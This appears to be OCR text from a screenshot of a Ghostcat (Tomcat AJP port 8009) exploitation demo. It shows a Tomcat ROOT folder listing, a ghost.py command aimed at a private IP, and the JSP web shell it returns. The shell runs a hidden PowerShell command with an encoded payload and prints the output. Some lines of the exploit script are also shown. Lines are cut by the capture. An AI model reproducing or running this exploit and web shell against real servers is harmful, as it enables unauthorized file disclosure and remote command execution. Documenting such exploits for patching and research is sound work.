 apache-tomcat-7.0.99 webapps ROOT
搜索 ROOT
包含到库中 共享 放映幻灯片 新建文件夹
访问的位置
磁盘 (C:)
卷 (F:)
WEB-INF
asf-logo-wide.s
vg
bg-button.png
bg-middle.png
bg-nav.png
bg-upper.png
favicon.ico
index.jsp
RELEASE-NOTE
S.txt
shell.txt
test.txt
tomcat.css
tomcat.gif
tomcat.png
tomcat.svg
Powered by
TM
16 个对象
C:\Users\
Desktop\ghost-webapp (master -> origin)
$ python2 ghost.py -p 8009 -f shell.txt 192.168.200.197
Getting resource at ajp13://192.168.200.197:8009/ankenet
<%
java.io.InputStream in = Runtime.getRuntime().exec("powershell.exe -NonI -W Hidden -NoP -Exe
0ADQANAA0ACAALQBlACAAYwBtAGQALgBlAHgAZQA=").getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>
C:\Users
Desktop\ghost-webapp (master -> origin)
$
λ cmd.exe
292 parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to atta
293 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="fil
294 args = parser.parse_args()
295 t = Tomcat(args.target, args.port)
296 _,data = t.perform_request('/ankenet',attributes=[
297 {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
298 {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]}
299 {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},